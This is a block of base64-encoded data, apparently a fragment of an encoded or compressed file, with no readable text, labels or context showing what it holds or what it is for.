p5YVNnREFuaE9qNzJEY3BYNVRYTEtRU1loNmk0SWR0bytyNXZPVjM3ZzVrL0FQL3hCMWdqSStZNW43R
FVPTEIxbFRtZnJQRW8zMkFOelhCM3FRaVNUVWp0MmhSSmp5cGtEMWN4U0c5dXhCZFBqaGdmcmtmV2Jr
TlZLcHJ0Z0VBYytFUi8yN3NiUlk1NW5rNVJKdkJyYXN5QWdGVUFyWFlHbWtraXNLNVl6M0RmTGtvUk1
wWjRaZWhiNkpJVDZpWkRDRU5LUlVtRENGMHpod1NjM1RpTkZ1VzM0TGg1Vk1nQjYwU3RLcS9TenFkY1
o5cGtsbzJLUEFIR1h4M3RDc3RxT3dwWHh2QXRVTlBybGRJWW1HUy9FUFJNNWkyR2dYKzNKUGVoT3BKT
294RU51TkZ5R0xKbGQyaXJMOTh6UVgrWEltS3p1MEd2RjdmNnRjY2F3Q2ZSbnB1MmtPTXRYa0hLTlFY
VHR2T2srVUF6L0hRYlhMMUs5eVJtS2owelVHenA5K3lyc1RPYkN5Y3p1dURONjhsWGRNTFJ4aVJQQ3d
0VW1SdHJSYW5lME1wWDFpN1RxRGhORTYvbHUxUUwydkhaQnhtYWhmam10L09HTmlEQnhTMUxUYXpRTk
pWaFJzclZaNkdxZC9qdk1VUC9IQk9CaU5hKzRkNWxLbjh0S1drb0hZakNYTkRBNVVuSzBYTS8yNW93Y
XBJRlpxRUwxdEVMME1XdjdSRncrbHVpTDZVY3F3WFJHRm1DV05lOE1rVFZzZzlMNEN0SmxnU1RtOUdR
K1BmUEVOU0tBU1BzMitNVjY1RGZVakgxS3hOU1dUcjBSL1J5Q1djZlY3alAyL1VoQTArb3IrQ2VnK0k
xRW5FZ0dUNklpaGdManRvaElnNVJPaE5pajNnVzU2NVd0SWdXM1VobjB0Q1FpZUdKUmZCeVhqSXNNdz
Q0SnAwR2cxLzBlc0NyT1pqNXlpa3RaVmR6Y3c5UmlaWHd6YzFMdDhqU0c5YkdyNzIrRW1FMGlEUm5yd
WdlT1lTQ1ltbW5PVzVxbVVraUV6TWZkbnVTL3U1VGtKbXlseWhrb0cvektsNXZRYVJmeS95WWN1L3RE
VE1zb2hGS2dSaC9oR2taV1E0QjAyVE04SkZoc3RiTjRKekNpT0ErVVprcjZsWGRrQ1Zrdk0vb245VmR
6ekhPU0E1SnZkazlVWjVTUmFrWjhnQ2hpWENzZytwMGNVMkFlUHc3ZktSWXZraXR4enZpc1FvaHZ6cE
8wTXd4b1N5ZFdMM1Q1a0JYL0J6UWNoL0NFTldNMEwxcGU3VGhOeFVwY2o3NVMydXhoZnNvSlk5MnFtT
05wcnQ3OWFXM1RSUjduTzFJWGZneENKRit6Nmg5SXpVY3dLV1lPUEZPQzEwRFhIOEJWYXIwNmxibE05
bStiWmMvQnpxd0ZKWjF3aU1Vb0tJZUFXTkNtVDNqTXNHWTZIM25IZUZjbDFnSTFmdFpKcTVHMUVPUFZ
RMk05czIwTXR0eVVMOUd2K3dFQkNOTGRMNGJEWFlqZkN5NXNZOE9hVDhmb1d1QldJaHFtMWk5ckNybX
FFWWpPcVRNMWVnTERJc3BZVTFtV0d3UGNHbFkrTkJuOWFxMUErdThZbTZ6NWxOYzg1M21NWnJpY3JVS
09DTUlxQ3hJZmlEYW1uOTZmNlcxNVBzNkhzbFlwbGxrdkxwSFhKdEEzVUhveDBMeGFoL0xHMjF5Ukcv
QUZTN0htRTRJZjhkNlFZd1hEY2pHeXc1b0s3VWdKd0RmMmNDS0FBdjh5WjB5K1A1WHBQQW45dmFISVZ
2bzNZVXlIQ2NJTFJrbHJtM0NzNWhFTlhCa2lTNWhCUGZKVHZaNnZzSytsV2hCSVRBUklqWmp0MGVWcU
E5Y3c2ZDY1R0paWFd1WWk0Lys5eGhvUlg2MUNtamVraUhkK21zZjN1cG1OZ1pqZWFQdGdRUVRVZkd0Q
mVpNGdVc0VycEovR3lBVGpBbmpZMUt6K3BNU2NLYnpYTm1wRWliT24yWWw4c2ZxTjNtcXNqcm4ya25r
Ymh6VnkrbEhvU3BybDMxVDE1a29FbTk5N0J5N1JyRzVsNHpLQkNuWXlJODdCVStWcUtHVElORDFvVkZ
uRHhBMmJENlhTek5DZVlrOUZZbkhGbmhrdzRkQ1p4cEI0YStPb3RWaFc0Wm5WWEdCczJPMkR3TmNxL3
lZYnAweWpaSThqeFhJZlZtL3g5ZmxwbnZUUVVhZkZCRllzNGIzNEpWYUtrem5JV0hyT2lud1JSc1NxS
3ZPblFxVFZZc29wbzFzWWx3TDhITGZKUW1lcjZyYkR2TG4zbTl2NWRzaDliTU9ublFZcXNjWUNwSWtY
aTJlc01aNHhsYU40RkQxdGFtZTI4enVnR1VrVDBwQ1lZekhqQkhVVWliS0pjZXZLZE1pai9kNWhuaml
2cHlRL1VZREhPbVVzNzJSSWM1SHR5YjFDTDZwa3NoZTJCZWlNb3dRUGVzem1zNUV1bmJvazU5ZTh1N2
tIOTJpd1FCeUsyZ1l4bzlhbU9ZVnI2OXBibG4vSy9pTXgvWm5DUUlJRnlLOEJoUkNzdGROR090d3JOO
DZpQm9leUdiZW5JVmpUNVZyZWdIM2lQbGJBSStZei9ZVFE3SGZ3TzFaY2R0VE81V2RUN2JxbTlUdnR1
VGNlN0p1TUswbnF3UG1RTDhLNFRKU3Zmayszb2t3U0JtZHE4U3NHd1FvenFrbzZxblRodGpqMXBMcVp
jS2pudHZNY1VtcXE2Wmdtcmt1SkpXcjBVMmY5WFdmL3RNdXhjWkkxSlh5TUljYkhkdTJaeEZ5VkNHaT
dVQVVBS3o2bi9MY3QyNU1sYmRTQnowQktxOXlnWTFOMDRWSkFQM0VCT1hLNkxrdjdpblJKU0JPOWg2N
ExmcFIrOHQzMitpVTIrZ3U4V3l3dTNWWmlpOHlMaUxzSERiMGROdy9rRzJpa2VvZGFhKzM5ZkN3Rlgv
NnhWOC9uOHNXOUtxVllKNGs1NzQxYzQxd2lVWmpRZHdiWXVyRjI4WEVDNHBIb1IxTmtzVWNtUHU5UTM
vSkFiVllOZ09xbHN2TTVQSkZ6VCtXdC9BTFZsazl6N0d2NDNiMmt3YWc1SnlTZnBJSHkrT3dsTjRFcH
lJTDQ0bGtqcmdpNFM3RXE4KzlDR3BGNDhIUy9sOGo4WENtbWlud0xHL1E0aDVHcHNjOU1FUm1HcHBEc
0ZhRUtCY0xTNjlxeGRVaTlHQm13blhHUFJQTy8yM2dKd28rVDRvQUhvYVoveGpxaG1uT3ZZNjZDNStv
WkpiK3FVR245VnJsZ1lTN003YXYxRGM2NFpIUzVNU2hIaHJFRXNVUE1URVRCN0ZhdHUvQkhyQ083Snp
GVzdsTThPV1RCY1FROVp0UXM1b0s0dlJZNmgvSnhDY2JNVzhqckRFcGhLSXNsZllvaWV3dmFDOG5XTk
5BMnhqSnhkR0lDM0Z5SDVFT2w5SlU3WEJibEU4YWZkMUtleW00VE1Zb3FTWHZnWTU5cWtmY1ZFQWtCY
3RjOEM4ZzRETHlIci9tSno5YlZqZWNBazVPMFF4S0NncC9DaHo2MWNZSmliRkVqKytuMzB2R2dwcHEw
TzZKYURiZEpPU2Y2WTJLckFEbW9TUFcyVTQrRStJQXdvc3UrZlN0ZlQzdjNKbzR4WXptTzhwQ0k5dVl
uSXkrMHBXdnV2c3Nldms4bGVxVzZqbFlacXFOVVJXaXhaNE5rN252V20wQkhDZTlCeWJzQzlGTmY4RE
FxMWY2SFc0MWhIQ3dIc0E2Wms1WFJ2UG8xUDBWMFIwdm1lYmtnS3JENitaQlFlVlFDQUxia1U1NFFqc
jQ0VUM0YVZBUVN1SUptbHpiZGtZckhTdll5SzZYV0dPVEw4cjBuTjlFYUtBUk9jTEVISnR4aVgybmFr
S1RKVkVVRFc4Rmk4UEN4V0RxdVAwd1p3ZDBBZGtUUWs0OUUyaW9Sd0trb1JBQTRLeVdOTEpXTFdydjk
za1hnZlZoU1JpRHVCeG04ckFGTml1K2FhSVM3KzRNU3NGcDdMWloxU0txM0UvWExvWE9KYXNabXF0Z3
NIUHJUcElCQnlVVGM4Y284UDMrMGVoSDVaRnFJbDQ1TEtGNk1QbHZwMEhDWjgvNUkxSnNVZkpFSmk4d
zhoNnhYWVZ5YXFWT1hpeTNBRzh4MzM2S0ZpM3FKRUo2SllxNGdmdFp2bjZhaHVhQmE5dElyYjFtZ2FH
aHN0VGNPVXZvdVJROTRlRkJtUCtSRFp5ZG56bCt1Slc1Si9sSHNpNlVYRmpObkdncFljN0V1Y0Z1MlV
VRCt4TzV1M1A0NkJzQ2RkYXE3RGxlYWl5VnY3Sll2SkQvSmphWGtFTXc1eWxjY2J0NTVOU3FZdTUyaz
F0ZFo1cW0vaUpZbWg1Q3YvWWFqMzk2U2lEbEdpbkx5Tml0VGE2NXZuN0VSTDZQK3B4cDVDZzhnanNic
1lQc0JaSmdTOFh5aEpRZVY2V3ZXTFFpMHhWQWxLbEhJQ25EbEtFS1VMc0YvUnp6M1R5aXRVWExSWFhy
eFRWejJudnc0TkJuMU81ZlhNZ2xCWnJadS9oNVVyQTNuVGpDSTNjck1yekZiL0JJbzVqckhpaVM3UGk
xS3VmcFRLQTFlWXphZTlqaGRUbHliZHNMUHUzenF1SFlOL0Z4U1BmZ3IvYkRuTjB1VVRCRmgwT1NDZ1
ZBd1ZDSzBrTDFwQnhlRGpEakF2SjlCb3VlRCtSYWlRdEt5bmM5UytXNU5IcG9reXRPUWJlTTFXQzBjK
1p4K2tlYzl2aTVXdkQvU0U1MnByTE90SFJaUzM3dFArV2dSZUVVYURYSFE5V0dDMXFtemZLaTlXcG12
RmFucTNBL2VYMCtBcVJ0MUhGamlYd0diT1BnMkZZTko3N05BWnN0aVFXNzA0aUNFVGhZeE1ZcXBFdEt
iOG5EMVdjNmpoaU52Z3BYbC8xVmdjV1pRWjdlRlRhUE1KWXExRnVhVzVPTC9iUmh4aW54VE9TZ21aUm
JUampPWTFKY2hjOEZEcVo5c1J3dEV6V0UrMzY2ZUhDbFBVSnMrNUNoUkVSVzA2S2duemlJZUU5cUhQQ
kpHaVUyd2hCNXVaYVJnSVpVejJFdnRXeXRhaFlYOGM2S01kMEliY0JYbE1NRmt1SklMVkNTemdYUHZ4
alZNWVFlSnhseFlneThHWkZweEdlTWxQVW9IRzZzRVorUW9qSVZSbFZ0Lzh6aVFQT2t6VXhhb3RWVjd
aeFFRQzU2dXJXM1Q4eFhRakRIUndKLytOQXlhMFU0bVozNWlseFR2YUkrejFDRDRISXE1RE9yaDF1Q0
l0cnJBcGpiK0hQbWZBYklwblErRlJ2cUd5OU5VNy9YRFo5K3hFd0RpcmlRcEVGTzlaK0ZyYTBtZFhub
zBadVNWZ3FNVGJQaEZjZXRsYkNteXBtYys3K3RaRTlQcUFCdUhZMjJ6NXZIT2xtVmV6ajd5SnM1WHl6
ODV5RDcydU51TEx0RFFPYXRJWTBNTU1xNFk0YTlpdi91NUc3UVVFcnhSeVhZMVVuL1FzZWZ1bm9IUEl
HQU9IdGNzT3dCMStyb3lJQWhVYVczYk5wQ1ZYZHFlQS9NODdMdUM4L05zRzY4WVFwMGlyTmVMcU10TV
I0OHJKV1lmWHNGaENBdlRKZExSWVB5NDczQ2pIRXYrZ0dGcUJtQzd4bm43ZUdFWlg4REFFSFl6Mk1nS
0JLa1N4RHMvR3RQdml4VFc3WDVLRksyMVFiOVNVendaQjNBZ3BQTnBsb21Ia0FCN3I3d0dTOU9LR1Iz
b2NOVGdjV3hWNGF2TEM3ajBKVU5iNG13OVlHMXRiaUZha25SenJ5WEg0aDZNeHBoVEtMNXE2cGZnMFB
KUUIxTHQ3TVJ5ZDdTQ0dOcG1PN1RtaklCNzlYMG10TC9adVkxZG8vRXZxRnpscWNCalFGeFBvQTdHMk
JTWDNKUi8zL2cxRGZYY0hYNVBrTGxWaFV0aXlOUjV0WktYekg2QXZGeFRvLzF5V2xqU3h0Rnp2MHJDe
W9rcnNxSmpsbE1DdFIweUs0eFg0SmJlRkEyc2JnSWZQOXB4cDZBZjN2Y0xSMVlJbU1tQkQvLzlNdVRH
Wk1mZjYrM014d3FvOXBBUlhWOEJ5UUVDUll1WGVsdk52NGNZc0NXaXBZUC9WNGxoclJTK2VmK1ptdFZ
qM1N6ZjFBWGJ3a05xSVFvVUNsKzEvSEdVdGhtNWlBclB2UHZKWllLTDFjM2ZrbUUxMzU3dkdtcWFUZm
5WeDJocG1lQWd4YnF5RnNUY0cwNG5PYWxqMkZzNk1NR3NNRysyWU9aUUo1UGtCUzJtTEd4eEhDaDhQQ
VhZak9pa1QyZG0xL1puZVlUMHFjMjEyT3M2a3hhNDhhYUtMM2M5ajh6bzJ5VVI0VTVXTGFLeFJmWGJs
b0toMnY0dXMxK1N1Q0t6eWJKOE0wS1Y5SW9XZGlyUHRUTHNQNkJnWDV1RGpaT0hrN25RQVhJRGZmYnQ
yZlk1YzUxQzNIYndLelFJbFZtOUsrUUgxUGVpRmFEKzdvTVVNcUZPTmRTQ00yMHB3a3Fabmh3VGU5RW
hLOWZqNWxESU5ieEwvOTRYdEVSdWdQc0o4QXd4and2M294K1ZZL1orcGJJUFlBR1d1NUdRNEFmS2NMS
zVpVVd2SGx6TlhDcGU2VnU5RUlONDJIa1FvN1MvalVHTktMNjRrakJ6ZGl5bVN0bWlHMWhDakxqQXNB
c09td0dyUVk3aWhuOE9FYXZSWi9KSnZhZGZkSFRQSERSQ0NudGFJbEZFelJDQkxpV2dGWnRuT3AxYlB
iUTN5Z1oxa090cnJwK3RQakZGL2lwYWlkSnFmZG1ZekpucmJkY1VFeVQ1VzdqazNxR0FNRmVtTFE1cX
Z1SU80MzU5RWlrTW9ZR04vYW0wcENGTyt4LzNBRW1rNzZ5dWROZ3JCdm9wQTgwakd3KzBFa2hSdW0wS
2VEUFRxSHdqZ3R0bmU4QWk5TC9zY3BGWVFPYzYwcWRlWUhhQUlJOFlHelpSS1pud0djZVNRNUtmNjAz
ZURlSEhrUTB2dnVKWFlzaHduTkNoYjJ2RmNDSnk5ZHRma3k4ZDNha2lLT1pyenRFZE9VWEV0eXl6SHp
1dythN2VxTVlrWmJKTnZXWWQwV3lkMXUwU1pTZldkenh1RUFISmJJU0U3SFkyVEgvbUtXbjlQaWVPd2
FwUVNpSXBMSXo3dTVxTnN2dERacVFKNlk0dURHNzNNMkhpM3lxVEZNZ01MOHRhU3UvcU9jNTRGMVoxb
mRLV1NkcFN2RUh4ejZ3UUZvZW9FTXJSYXR6UlVERXZ5WkZycmJYZmFkSEpxUzZVMk1mbWd4bXlMZkdB
OHo5NFBWbW1BTGhTOVp3OHdZTW5lM01XMDZydzQvT0dCdGd2a21wd0MyOTdWYzRDUDB4L3Jjdk1YeGh
zMkRROW1OUUxHelVOa2RleWl0ZFUycHNDMTA3ekc0MzkvVFFPZGwvMmtFOU0zVmxWZHBTbGc0dWN0RG
5JMXp6SkhjTDVWZ1ZGaDRwc0RKWUdCVXlvaytCVGF4OXBYZUpGbHZjVmJYOEJBaloxTU5Lc3ZrNnE2e
lpYK0Z0RTEvMXVraWxxL2o5U003VXlYT09OMEQ5dnRxaEY0TjdPMnJVaFRlNis2cjJwenI1RDhnNjlO
NlJOQTlDM0xmeTJwbHFoME5WMW5KSHFQa2RxUW5Qb2Vmc0FwL2I2ZDMvS1dPeThMdmFpWDRhZTU0NXF
6Q0QwQm1QSStEZE1VQjIrREFpVEVmTWNWOWpGTUJlSWdVbVEwZWY3WDYrQVN3L0pta1hYU3l3U3RWSm
NEd3FETDNhUmZqTkVRTGJTb2djNG5Tbi90VWRmTit6VC9nK211VTFvUEZScHRMU1NYNS9wTnMxbkw2Y
y9zRXRVaS9oMlBpVmtVb011VllHVS9nZGZZM2JjNUE1ekVRVndYWlRNWjAzRExuSHNjakFoZWZCRFpp
Z1NOYm9waEFtVkc4Z0lnRnJlMG9vMXZlSlM5TmYyRWZ1THpobDR4citzcjQ1cGFPVXdrVmVBMzRnRXB
kL0JnOGNXMGs3OVBJRkI5QzQycnJjdFk4cFNWMlBaa29xbC9UNnltSFV2emtBQ2Fkdk5wS3BXeitQSz
c2SVJXNmxnMXl5eTBhZ0w4NFRSNnZzZzk2QVdaT09xYWN4b3ZoVlVTMkRFcmQ5Kys2QWpoWWVsYXUrd
ERqaGtlY0JpNk85OTRZNTFkb2R5aFc5MG5jTzMzWU1IMWhjNHYyMXpZZnhPVGNiMVFsZk1pREFnZTNR
bERKNkNnVHRDZmNOa0xaYXRNVmRTeEE0d1RzZExrTDUxV3NBYjRHV2VrSjZSZCt5ZGxUc2VmT2xvSmV
KT0diQWZPS2JPNmlsZGxhUCtVQ3VUSGtzQXBobDh6Z0xlakRCakpJZEpFc1BodTJmdW5LSk1kMWRraU
dKYkJPYVc1MGhMOFRvNXNUVVpuamNVc0xNQmFEKzdYYU9qN0lxL2lIcFJNZnR6TDdKOHl5c0pTMjFIS
Ws4amptZ0ZJamVwcDNpOFJZOTV1TnFKblNtRU9IazJCZUFlZGZac0VwaVpNZTRwNGV1b2JnclNzV0pG
M3hSbVdDTTYvOHEvdWhFZ1paU0xNVnBpUHNqdzAyMkNPb1JiRlRBUVRtdDhOSExtMXdJTlZzMjRhYVl
4OW9YM3ZVemJMc3RMc1pRL01sczN1b2pVeTVnWkY2Z1pKWWRpcTBsc1AwNGZTOTJ6YUJuOWc5RW9pSn
dETGdmeGJJUm5LemlTSUdJbmJlSTNhVy9RRldYOWI3NmRkRDRsWXVPd0xUTm9GcEdXb3VOM3k2UVB3Y
UNrNXlzejlDNnVyYXN3K0g5ejVXalY5M2s5ai9vcDE5Q1BzTDV1cXVoRmtGanJZYW02ZkJYYWYyUk5i
VWExODFLTXB3dm8vWnd4bnhkZ29qczVDRjcybnkvQVM3ZlcvQjNYSFJSRjFpZk0yM2xTYUZ1MU8zNzk
5YUx6MWdRZ3BrVEpzSE16cHBQUElEdE9IbTNqWnNNS0s1TDZIV2VPdWZNTGNQakMrb2VKR3R5VXcyTz
E5cjdSMnFpUnZLRlYvdStGUWgyWUcvV3hHemNYZ2tsNGhMSEJWUlVkdTFVNHJzcGxId3lqSWNtdmNSR
HNMV0ZwYXhNSWtHTnhoU1dNcENNTThOQnQ0bENlVnFmc3AreGFvOGd3TFdJbGR4ZWs5TkZ2amwyQllO
QS90Tk1BQnRSczBsVlRoNURLVHU2bDVFcTRiT3VqUWtKWnBvVzgwcStjc2VmNGs5aW96RTNvVXlBY0t
6SnlBVlcrSy9yb1JKcGFheFlQeHRrdi9nUEFNRGdpYm1NQXBIaVFlQ1pHSktJYlYrNVY5aDMxb0U1T0
FzWVBmc3JyaEN0YTM1YzJIMUNscGxkV1VMMFF4NDFTWlN5VjJrZzlFTlVkempFU3dUWFl4anRBYmNXM
0xLMjVIUmtVQnlOR0QwRDhONXB1S1RWNnhuWFNGQWlEZUJBZHowcGtjWmJaSjNMRlVjdUlKTGVvNWVo
RGlXdjZyaEFDTnpJUWx0eDY0UHhjQ2dxZklzZFJ6MlpwMzRjRWhTNllMQkdRUkgwU0NXK28zdXlGdVA
0alBqTUc2SmN1RCtpY2Exek9ZVGlOWm1pNzExWE9zcVJ6UTZtOWJYazRkL0tpMlVpYXQwZFB0d1FWMV
Y0VUpoYzU4K1daNXRZNlZRTFJUOWJzMUNRQ3lOMGUxVCtMR2w4VkIvQzlMTkVLTmROTE1KbTB2S0Eya
Dg4MUxFSmV1alhaVDFvdCs5TGQ1L2dROU0wU2ROY2xyY2NYTzNaNWtQZy8vRks3MGVUZnpBV0tVTFho
OWovMkxQOElDcTlMb2E3Slo4MFJhNFdlSmFjRTVLVXkvUVlxVFZITDMyNlgzdHRoWE1wU280YUNsNzZ
rc3NRNmFEUFdNd2orMVNzQTFxa2E4cGE5RjdrVEROK2ZuQUdhd0lKc0hWVG42VUhLUFk4VmhKY090Q1
hTSGdBMVFWRGQzY1pnVkpDN2ljQkFYd3VHSDlEZExDUDVaZG5XelVISG15MjUra09td21pb0FlMi9JU
0IvZEkwWlhETWVDV1pYa3pSQy9UbUJZRmZkb0RuUEVOSjc3SEkxM2l6OTQ4OGhTT1dmbjZLbWYwMjcv
RkdRLzZ5eTRYZGhnUytaUmlpSFVnQXR1d2gxaTRYcjkxbjhLQ09ZREZ3ZXBJOFQyN0dHZ2loaHlOakh
uMUpocUNNTXJkMlREbUxleFAyZEZVWHVvRjYzTVR3bmU4Mncyd202Wjk4bHBpZ2QweXJyM2I2Q2FMZj
g4bUFIcUxwY3BhU1NuSVF0enpYVUx5TG4zT1JYU3YxYkRjaFovemY4Q2hLTGZVMDNmK21SMm5MOWE0N
2hVUmd4VFdFaTZnKzBMdy9xQXB2ZHRTZWZlaVNnY1k3NTg1aGZRV1crNG5aTlZpL283a2NUTzIrQ05H
WTU3b0Z3MGRtYld2TElkc25McVEzWXMrQ0J2SlJMbXFWT3RNTFllNXBsaXl6ZUNCUmpHbjg0MXBaMVl
mMHluZEpYdUpQdjhTeHpxa1dCTVJocVVrcWRjSzVDVEludjU5NWZ5TlhKMFVQMWgrM2N0WkErK1hIK1
ZRQmFMU2lIdjQya3RhT1h2L0pPTGxrU0JvdXJvRTdPQS9MYUM4SGJkZzFCQmZyd1hvYzk4VEFKdVRHQ
VdWRkpxWk5naUNZMktyd1dTRWhOWnAwN2hCbTZFZThMQ2dwL3VNaG9DTG5sdnorcnF4MitCUFJmSEZh
cFdLcGszajVHK0JmZ1hvWjIzbHR5OXYvTEVkdUhpbmFRelF3SUx1VTIvS013NXRrTCtMRFRETWs5dmh
Ba0VMQmV4N0gvakFyQnlQTGlRc0NST0hnSG92TTQ0WHE2WjRXMlR5STRnK1lvNkYrSDFQK09LRFFFR1
dtRGhBUVl3L1dMUlpCYU8zejEwcSsyck1wUmZtNmVtcXVZNWJGNURXOVVtVVFoeHRpc2hPMkxLT0NYY
0xEUW9mOXJmUjdDOW8wdDZLRnRrWHNmcVl2YWNHaFhoQ3FndzdRYk5rYTV5WGNYZ1EySzZ2bUllbVdn
T0dsa1Jqc1lqVkl4VzR4TzNsdUlnVTRKVkZZL0VZSURDYk4xREFsZWsyTDZuRy81QUk4K1pnWnhDYXk
vbTlxV1dNa2h6dENFZlduVHhtWXRRV3FpRjQ1MmRyWWtmYjJiSUJaVjZzd3VHakgyZ1R4dVVNUUlhTG
ZpVld3a2lEaXlIV0pLeUNhT00zQUxCMVNIZXRZbEErSjVEZ2VLVnJWRHR3ZmNhcjN6NW80YVBZcm1sV
itOSmttbnlickttV1NMOHE2bGl0Ui9zS1Jwazlqc0lPK2xPZXpRb1BIeHB6eGlsSGtOdW5Yc3dIU1B3
T2NDZGZTNjl0Z1QxaDlJQ0FNSEZIU2NlVlpyaG0yWFYrZnIyUmMzK0ppRXNORjdUTXc3OUJ4RjUrcHl
IVE5aVlVJSDdBVXRLOXA5R3ZrNklCWjJmbHFjRkN4dzBhc21tR242MmRIWU4zbytzV2VFdFpSUGFYRW
1hOTBEM201OHJKWWx2eGc1Y2dERU9adGJaUytBMVZvRGRCZjFoV3VsdlAzbXkrTkcvMEdCcDhZQmNmU
GJNb2JtQzFZU3daRTE3VHVPc0RPQllkZWhRdDhoOXJmcjhOQVhuVkVjVlJML3IxcjA3dmVZOTkwUytI
L3FWWDFaeXlzSXcraUJDbzdONm9HT0FXVlNGODREMVBMS0NKN3lpKzJ3dld6UWJtdGhvK2RaRkU4c1Y
2Y0oyZkYzRnRXOXF2aUhKNkZRcERmVEt0bTVsVDh5NWxSaVpnR2Q4TWZHallBK2gwSnZzZmkrVDNOOD
JKKzYwN2tSejJpeUlwMGIydGlPQ1lDb2phV0t2a1JoQzhpUWd0dGJFSmF0aEdxWGlRQnd0TnVZcmwxQ
nlWU2pMRnJoaUNTaTd0QzVZYWQzMjZzZDhVWEF2RFZTeWU3VnkxZmdzRGErV2RJenhvQXlDSGdtRy9j
bHc3YmJaK3ZSQ2d4bDlqOUdmbzFqRldHRDNPWVBhbVlEQ1BaYnN4TTJxVW1mM2orYUhDdDY5VjRFSDl
McXhKREN1SE1JOGhPeVg4cUtZYjgyVWFZS3BBMUdMeDI5UDg4NDNYaHhmdmVZWi9FNkEvYXMxczV2eU
Z6bEFDN2xSYXB0dWdFK0dkWkxzVWMwOVVkYng5WTBxd1orb2dRcm1LVlN4b245U200VU9VYk13Z3dDW
FYxWW5oWk9MZGo2QTFzNjhxTHg5RTJPUDR4RTExVFhEZHhYZUNYdStkSnJLQitDNUQ5NEgrZkV5TEk0
dXhPOS9hOGY4dXhkYkVzU2U0U3c5cDlZRjRHd1QrNGVma05Jck5qNnZDNTFJaW1aU053eXV2eVY2ZUZ
WSlloZW5jbDErRHZ4TDcxVlBtdUU3RjI4ZCtMeXJEWm11dmpPZnF0aHN6UVpBa1hkaW5GRTY4MTRSeH
hJcG1DNnFUcy9MdUkybnZ2Wk03a0J3SDRTeHNESzM0bjdPSTh3STV6SlMvRjliMVYzakFaaTZhbTYzZ
WhoZHc1Qkh6S3VZbHFDTGkvSUl2QUZuRUk2YXJxMUZ5bUJKQ01JeFh1RWFnUSsvRWp3dEhEVWk5bzVj
blhLRG9USmxPaHlzTzJOc3pIbFpTU1RkSldzZzFSY1MzWHVYZk9BWitRaXVwUjZxTUlFTS9YbjlBTWd
1eitOWGxhVVh2bXFuMlc4c2kwNit1TjVGa05uK3c1SkcxSElYelJtT1NzWXQyYTEwTnd1Vm9oZVl5Y2
1FTElDSTgxTUN6Y2tGY0xnZjRoQkxjekxSTjZydVVzZllBT0Nzc3puQXFjSVVtdE9oZzEvSWpWU0RRR
ytzcyswZHBjT2NtVE1meDgwVGFIaEowUVRFWlp6bThTckU3aHlsUXNDQ3RxY2srZlBnUXdmT0kydUVO
NFM1UjRJeFkreDVzU0tSRk16ZnJCdnZSU0lsdk4ydElsajRBb2xFRVpjRHpyRkZ6RjkrSEtBcWI5S1N
pMXl4c0IxK0V4d0REZzV0Y1hVWktxTEVwbnNrS3h2U3lkR1pLOFdVQkY3R1Qwa0MrSkZNK1pIWUpOc3
MwaHJUUXlUOHYvd1MyaC82dHVXNXhXMHdEdWVpQzI0QUV6Zm50VmdyVi9pMzdHU3RsdzNVbkNlbFBtZ
HR4SEh1ZlZuay9qZE5zNks0WlVjZldobWtoMWY3MGtDc0VXc05iNE15d0wrUEdsUzRnQzZMYWt5OCtw
SHB6bHRiTkNBZTY3c0VsZ25hQVFLd1lyeDNheFV4U0I2ekNhQWdubzcrV3hsZGljb05wRlR3SitGNVZ
RUExlQ1VTdGM2bVpzVE9mQ0ZnN1VsR09nTjh5OGJCMFFkazhZNDYyTDZQZE9UblROeU9wSTNGYzF3Mz
V1TkthRHMyTW9kZTl1MFlXK2M3eUVscS9Rb2Z0WkVaV1VXVld2SWRyZnRzbGpIcndGMW9wMkk3SEZ0S
XdGdG9RUy81MjIwMmtIUTBrNnRSS3dJWTBtUDhvTmplOStJS1BnYTFTb0tYejhUd1NtR2NwVUV5U24y
dk5FM3RwbjNVbjdGRmN4NW9aN1hWb0habkNsb2gwNHJ1Z1dJcmlvT1F6RGgzZERmdmFuMmNJWUxwK09
ya0xMWXRPZ3lsV05KdEREKzJMU1Y2VWtGdHNHYVptaHpoSnZOODVSY09YeDZObTNDZUlsU2RyaTJmMl
FWaVJzeEsza0dkM28vYmRUN0MybHhUWm1CdWpBa3gvMHY0dWpWeDRBZlRsMjRLVTB0Rk1UNFh2a1NoS
WxrWjc4K1k2NEI1QnRqTTM4N1lVazNMTWJORW9Yb3BkZDNZK2tMRzRzK2x0ZGp5Z3RaQjNxbW45OGNU
Z1JzSHd4ZkIyMDdnbXBMcTNEcTNXOGpCOXJMK2JOU0xraDB5Vk9TZThYblJRVTIvdko5Rm1ENVZDc2J
NYWdlK0dQbmJ6UURObkNSN05IWTErWHJMVnJlQWc4TXE0UWNYV3Vsa3p3N0dBZ3hyeWRQdzNxV2dXY0
NteTlOMVhOQThEVU4vemJua2RGSUtzMVNRYmtqeEZQNlgxZVFYY01iMEhFT3RwL1NtUlVyOExJemFte
mJMY0Z2VTl4YWcvdG81dVI2emJCY1FvNDRJWFBaNXRsUzdGSS9ZWENXbER5ZmpxcUo5UW5kZ2xSOUwr
eFRJRThTejZ6dmlSdzhrVDRiVm5pbHJNZmx2WWlIcHpFNXlUVjBwRlFnQ1Y1MTdSeUJ0TDg0TEFMQmd
Kc2JkZVFkL3cvNElIRzNjcEpKTlRIMHNnZVB0U2Vwc3lGR3piK0w5Q0E3WFZ6WUNrZzNvT3BQRWc5OH
Z4Zk4zdk15dEtoT0FTeEliQlVzSjBTSDdKVmRsbmdxZlVXRXF2NjkydlZ6VW9aWmNQbnl0WGphck5vY
1ZWNFFGNzZmN1BscHRIN2t0Myt5OHNkMWdPLzNxT0daNjJRbTJic0diMXJKTDRJdnAvRlRvOEFTUGNZ
YlV5WEs4NlhyNjQ3eFliSEptWE8rTGRxTTBqKzR5UjRJR3QxRUNyQk5NU25XUTdXdFYvSldaTUYranV
oMlplWTNIRUhCSzcwWXdqL2VGY1RDOEpGZzBkZnlZeThLTFZ3dHE2MFpHTWtUYno1SEs2d1lYb1RpZk
hDVWtwdnF3OGlLYk8xeXgzWGk4cXg5d2VCZ3lLZGw0ZGdFdVdhTjhVQVVialBYbzA4ZENpMnA1TjgvZ
ENtWldmbTNQYkpya2FYV25tTitLUnI3Z3JscmU0YlJJbmpTRU5uOUkvNXozcm9tN3lGM0lnNmtsZzFz
dGxMTkhqenVDM3RYbXNOWE1wT3Z5QnBJcXppYWU2cHE0amRzUFR3WU9kSG9ycndFa29OM3RnZFkySlF
DWG9DQlJ6QzgwV0I1bHBBQVBaQldiN0hYRnNzK28yWW1Fc09TNVR0VGRmUTBEdXFUQm82VVdhWUF6b0
